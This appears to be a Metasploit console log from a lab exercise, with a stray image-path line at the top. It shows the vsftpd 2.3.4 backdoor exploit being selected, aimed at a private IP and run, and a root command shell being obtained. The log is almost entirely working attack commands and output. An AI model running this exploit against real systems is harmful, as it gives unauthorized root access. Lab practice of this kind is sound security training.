 1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.85.129
RHOSTS => 192.168.85.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.85.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.85.129:21 - USER: 331 Please specify the password.
[+] 192.168.85.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.85.129:21 - UID: uid=0(root) gid=0(root)
wh[*] Found shell.
whoami
[*] Command shell session 1 opened (192.168.85.2:41209 -> 192.168.85.129:6200
) at 2024-02-02 14:50:09 +0100
root
whoami
root